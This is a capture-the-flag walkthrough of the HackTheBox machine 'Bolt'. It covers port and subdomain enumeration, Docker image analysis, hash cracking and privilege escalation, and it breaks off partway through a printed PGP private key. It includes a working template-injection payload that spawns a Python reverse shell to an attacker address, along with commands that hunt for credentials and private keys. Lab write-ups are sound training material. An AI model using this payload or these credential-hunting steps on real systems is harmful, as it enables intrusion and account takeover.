Bolt - [HTB]
![Cover Image for Bolt - [HTB]](/assets/images/blog/Bolt-htb/Bolt.png)

Table of Contents
Introduction
Bolt is a medium Linux machine from HackTheBox where the attacker will have to analyse a docker image to obtain some credentials and an invitation code to exploit a vulnerable piece of code that will allow you to get a reverse shell. Then, the attacker will have to find some credentials in another configuration file to become the machine's user. Finally, the attacker will have to find a private key in a log file needed for recovering a passbolt account without email.
Enumeration
As always, let's start finding all opened ports available in the machine with Nmap.
kali@kali:~/Documents/HTB/Bolt$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.11.114
Warning: 10.10.11.114 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.11.114
Host is up (0.11s latency).
Not shown: 65514 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
1885/tcp filtered vrtstrapserver
2577/tcp filtered scipticslsrvr
7060/tcp filtered unknown
9295/tcp filtered armcenterhttps
11448/tcp filtered unknown
12329/tcp filtered unknown
13258/tcp filtered unknown
15235/tcp filtered unknown
21402/tcp filtered unknown
23706/tcp filtered unknown
32321/tcp filtered unknown
37819/tcp filtered unknown
38963/tcp filtered unknown
56213/tcp filtered unknown
58140/tcp filtered unknown
59183/tcp filtered unknown
59985/tcp filtered unknown
61394/tcp filtered unknown
# Nmap done at Sat Sep 25 16:31:49 2021 -- 1 IP address (1 host up) scanned in 250.55 secondsThen, we continue with a deeper scan of each opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Bolt$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80,443 10.10.11.114
Nmap scan report for 10.10.11.114
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4d:20:8a:b2:c2:8c:f5:3e:be:d2:e8:18:16:28:6e:8e (RSA)
| 256 7b:0e:c7:5f:5a:4c:7a:11:7f:dd:58:5a:17:2f:cd:ea (ECDSA)
|_ 256 a7:22:4e:45:19:8e:7d:3c:bc:df:6e:1d:6c:4f:41:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Starter Website - About
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-title: Passbolt | Open source password manager for teams
|_Requested resource was /auth/login?redirect=%2F
| ssl-cert: Subject: commonName=passbolt.bolt.htb/organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Not valid before: 2021-02-24T19:11:23
|_Not valid after: 2022-02-24T19:11:23
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelLooking at the results, we obtain two domains ( bolt.htb and passbolt.bolt.htb). We can access the following pages by adding both domains to /etc/hosts.


Furthermore, by enumerating subdomains, we can obtain two more.
kali@kali:~/Documents/HTB/Bolt$ gobuster vhost -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://bolt.htb/
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bolt.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/09/25 16:41:24 Starting gobuster in VHOST enumeration mode
===============================================================
Found: demo.bolt.htb (Status: 302) [Size: 219]
Found: mail.bolt.htb (Status: 200) [Size: 4943]Once added to /etc/hosts, we can access two new web pages, being the latter pretty much the same as bolt.htb but differs in the registration form as you can see below (It requires an invitation code).


Moreover, by messing around on bolt.htb we can find a download page to download a docker image.

To analyse the layers of this container, we can use the tool dive.
kali@kali:~/Documents/HTB/Bolt$ wget https://github.com/wagoodman/dive/releases/download/v0.9.2/dive_0.9.2_linux_amd64.deb
kali@kali:~/Documents/HTB/Bolt$ sudo apt install ./dive_0.9.2_linux_amd64.deb
kali@kali:~/Documents/HTB/Bolt$ sudo dive --source docker-archive ./image.tar
Image Source: docker-archive://./image.tar
Fetching image... (this can take a while for large images)
Analyzing image...
Building cache...As we can see below we have information about which files were added, modified and removed in each layer, being the Id corresponds to each folder inside the image.tar.

Looking inside the third layer, we can see that this was the moment where the app was installed in the container.
Under the folder 41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad we can decompress the file layer.tar, obtaining its source code.
Under the file /app/base/routes.py we can obtain a hard-coded invitation code, which allows us to create an account on demo.bolt.htb
@blueprint.route('/register', methods=['GET', 'POST'])
[...]
code = request.form['invite_code']
if code != 'XNSS-HSJW-3NGU-8XTJ':
return render_template('code-500.html')
data = User.query.filter_by(email=email).first()
if data is None and code == 'XNSS-HSJW-3NGU-8XTJ':Furthermore, in the layer a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2 there is a sqlite database.

Inside the database, there is the admin's hashed credential, which password can be cracked with john.
kali@kali:~/Documents/HTB/Bolt/Docker/a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2$ sqlite3 db.sqlite3
sqlite> .tables
User
sqlite> .schema User
CREATE TABLE IF NOT EXISTS "User" (
id INTEGER NOT NULL,
username VARCHAR,
email VARCHAR,
password BLOB,
email_confirmed BOOLEAN,
profile_update VARCHAR(80),
PRIMARY KEY (id),
UNIQUE (username),
UNIQUE (email)
);
sqlite> select * from User;
1|admin|admin@bolt.htb|$1$sm1RceCh$rSd3PygnS/6jlFDfF2J5q.|
kali@kali:~/Documents/HTB/Bolt/Docker$ john -w=/usr/share/wordlists/rockyou.txt admin.hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
deadbolt (?)
1g 0:00:00:01 DONE (2021-09-28 15:48) 0.9174g/s 158532p/s 158532c/s 158532C/s doida..curtis13
Use the "--show" option to display all of the cracked passwords reliably
Session completed
These credentials can be used to access to the bolt.htb web page, where we can find a hint for what we need to do next.

Exploitation
Looking in the /app/home/routes.py there is an experimental email feature, where the name parameter seems to be vulnerable to template injection.
def profile():
"""Profiles"""
if request.method == 'GET':
return render_template('example-profile.html', user=user,current_user=current_user)
else:
"""Experimental Feature"""
cur_user = current_user
user = current_user.username
name = request.form['name']
experience = request.form['experience']
skills = request.form['skills']
msg = Message(
recipients=[f'{cur_user.email}'],
sender = 'support@example.com',
reply_to = 'support@example.com',
subject = "Please confirm your profile changes"
)
try:
cur_user.profile_update = name
except:
return render_template('page-500.html')
db.session.add(current_user)
db.session.commit()
token = ts.dumps(user, salt='changes-confirm-key')
confirm_url = url_for('home_blueprint.confirm_changes',token=token,_external=True)
html = render_template('emails/confirm-changes.html',confirm_url=confirm_url)
msg.html = html
mail.send(msg)
return render_template('index.html')We can update our username in the demo.bolt.htb under the settings tab.

In this post we can obtain the necessary code for getting a reverse shell exploiting the template injection.
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"<IP>\",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'")}}{%endif%}{% endfor %}
kali@kali:~/Documents/HTB/Bolt$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.118] from (UNKNOWN) [10.129.210.61] 54162
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/demo
Privilege escalation 1
Using Linpeas, we can see that we have access to Passbolt's folder, retrieving the database credential.
╔══════════╣ Readable files belonging to root and readable by me but not world readable
[...]
-rw-r----- 1 root www-data 3128 Feb 25 2021 /etc/passbolt/passbolt.php
[...]
www-data@bolt:~$ cat /etc/passbolt/passbolt.php
<?php
[...]
// Database configuration.
'Datasources' => [
'default' => [
'host' => 'localhost',
'port' => '3306',
'username' => 'passbolt',
'password' => 'rT2;jW7<eY8!dX8}pQ8%',
'database' => 'passboltdb',
],
],The password for the database can also be used to access the machine as Eddie through SSH.
kali@kali:~/UTILS$ ssh eddie@bolt.htb
eddie@bolt.htb's password:
eddie@bolt:~$ id
uid=1000(eddie) gid=1000(eddie) groups=1000(eddie)
eddie@bolt:~$ cat user.txt
[CENSORED]Privilege escalation 2
Looking for emails, we can find an email from Clark to Eddie talking about a private key that will allow us to recover Eddie's passbolt account.
eddie@bolt:/var$ cat mail/eddie
From clark@bolt.htb Thu Feb 25 14:20:19 2021
Return-Path: <clark@bolt.htb>
X-Original-To: eddie@bolt.htb
Delivered-To: eddie@bolt.htb
Received: by bolt.htb (Postfix, from userid 1001)
id DFF264CD; Thu, 25 Feb 2021 14:20:19 -0700 (MST)
Subject: Important!
To: <eddie@bolt.htb>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20210225212019.DFF264CD@bolt.htb>
Date: Thu, 25 Feb 2021 14:20:19 -0700 (MST)
From: Clark Griswold <clark@bolt.htb>
Hey Eddie,
The password management server is up and running. Go ahead and download the extension to your browser and get logged in. Be sure to back up your private key because I CANNOT recover it. Your private key is the only way to recover your account.
Once you're set up you can start importing your passwords. Please be sure to keep good security in mind - there's a few things I read about in a security whitepaper that are a little concerning...
-Clark
Using grep appeared several files containing a private key. Between all of them, there is a log file which stands out.
eddie@bolt:~$ grep -irl --color "BEGIN PGP PRIVATE KEY BLOCK" / --exclude-dir=proc 2>/dev/null
[...]
/home/eddie/.config/google-chrome/Default/Local Extension Settings/didegimhafipceonhjepacocaffmoppf/000003.log
[...]After cleaning the log file, we obtain the following private key.
-----BEGIN PGP PRIVATE KEY BLOCK-----
Version: OpenPGP.js v4.10.9
Comment: https://openpgpjs.org
xcMGBGA4G2EBCADbpIGoMv+O5sxsbYX3ZhkuikEiIbDL8JRvLX/r1KlhWlTi
fjfUozTU9a0OLuiHUNeEjYIVdcaAR89lVBnYuoneAghZ7eaZuiLz+5gaYczk
cpRETcVDVVMZrLlW4zhA9OXfQY/d4/OXaAjsU9w+8ne0A5I0aygN2OPnEKhU
RNa6PCvADh22J5vD+/RjPrmpnHcUuj+/qtJrS6PyEhY6jgxmeijYZqGkGeWU
+XkmuFNmq6km9pCw+MJGdq0b9yEKOig6/UhGWZCQ7RKU1jzCbFOvcD98YT9a
If70XnI0xNMS4iRVzd2D4zliQx9d6BqEqZDfZhYpWo3NbDqsyGGtbyJlABEB
AAH+CQMINK+e85VtWtjguB8IR+AfuDbIzHyKKvMfGStRhZX5cdsUfv5znicW
UjeGmI+w7iQ+WYFlmjFN/Qd527qOFOZkm6TgDMUVubQFWpeDvhM4F3Y+Fhua
jS8nQauoC87vYCRGXLoCrzvM03IpepDgeKqVV5r71gthcc2C/Rsyqd0BYXXA
iOe++biDBB6v/pMzg0NHUmhmiPnSNfHSbABqaY3WzBMtisuUxOzuvwEIRdac
2eEUhzU4cS8s1QyLnKO8ubvD2D4yVk+ZAxd2rJhhleZDiASDrIDT9/G5FDVj
QY3ep7tx0RTE8k5BE03NrEZi6TTZVa7MrpIDjb7TLzAKxavtZZYOJkhsXaWf
DRe3Gtmo/npea7d7jDG2i1bn9AJfAdU0vkWrNqfAgY/r4j+ld8o0YCP+76K/
7wiZ3YYOBaVNiz6L1DD0B5GlKiAGf94YYdl3rfIiclZYpGYZJ9Zbh3y4rJd2
AZkM+9snQT9azCX/H2kVVryOUmTP+uu+p+e51z3mxxngp7AE0zHqrahugS49
